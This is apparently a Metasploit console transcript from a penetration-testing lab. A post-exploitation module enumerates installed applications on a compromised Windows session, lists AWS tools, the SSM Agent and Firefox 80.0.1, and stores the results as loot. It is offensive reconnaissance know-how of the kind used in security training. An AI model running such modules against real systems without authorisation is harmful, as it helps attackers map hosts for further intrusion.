 msf6 post(windows/gather/checkvm) > use 0
msf6 post(windows/gather/enum_applications) > set session 1
session => 1
msf6 post(windows/gather/enum_applications) > run
[*] Enumerating applications installed on WIN-OMCNBKR66MN
Installed Applications
======================
Name Version
---- -------
AWS Tools for Windows 3.15.1084
AWS Tools for Windows 3.15.1084
Amazon SSM Agent 2.3.842.0
Amazon SSM Agent 2.3.842.0
EC2ConfigService 4.9.4222.0
EC2ConfigService 4.9.4222.0
EC2ConfigService 4.9.4222.0
EC2ConfigService 4.9.4222.0
Mozilla Firefox 80.0.1 (x86 en-US) 80.0.1
Mozilla Firefox 80.0.1 (x86 en-US) 80.0.1
[+] Results stored in: /root/.msf4/loot/20251009154713_default_10.4.16.179
_host.application_110881.txt
[*] Post module execution completed
msf6 post(windows/gather/enum_applications) >